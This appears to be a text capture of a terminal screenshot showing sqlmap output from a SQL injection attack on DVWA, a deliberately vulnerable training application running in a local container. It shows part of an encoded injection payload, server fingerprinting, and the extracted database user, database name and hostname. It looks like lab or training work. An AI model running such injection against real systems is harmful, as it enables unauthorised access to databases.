 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
372676a53664579476378517768794c674c5a4465,0x716b6b7071)#&Submit=Submit
---
[15:26:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:26:13] [INFO] fetching current user
[15:26:13] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[15:26:13] [INFO] fetching current database
current database:    'dvwa'
[15:26:13] [INFO] fetching server hostname
hostname:    '4819543df972'
[15:26:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.17.0.2'
[*] shutting down at 15:26:13